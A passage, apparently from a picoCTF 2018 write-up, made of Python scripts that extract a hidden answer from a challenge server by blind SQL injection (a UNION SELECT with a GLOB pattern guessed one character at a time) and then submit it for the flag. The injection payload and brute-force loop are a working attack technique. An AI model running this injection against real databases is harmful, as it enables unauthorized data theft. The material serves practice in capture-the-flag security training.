final += chr(c)
print(final)
break
elif c == 0x7e: # if you hit the end of the range with no match, you're done
return final
ans = brute_force()
flag = requests.post(url, data={'answer': ans}).text
print('Flag: ' + re.findall(r'(picoCTF\{.+\})', flag)[0])
Simple Python Script to get flag: # using string.printable
import requests
import string
import re
url = "http://2018shell.picoctf.com:15987/answer2.php"
s = requests.session()
def brute_force():
final = ''
while True:
for c in string.printable:
if c == "*": # if you hit the end of the range with no match, you're done
return final
# https://www.sqlitetutorial.net/sqlite-glob/
params = {
'answer': "' UNION SELECT * FROM answers WHERE answer GLOB '{}{}*'; --".format(final, str(c))
}
r = requests.post(url, data=params)
res = r.text
if 'You are so close.' in res:
final += str(c)
print(final)
break
ans = brute_force()
flag = requests.post(url, data={'answer': ans}).text
print('Flag: ' + re.findall(r'(picoCTF\{.+\})', flag)[0])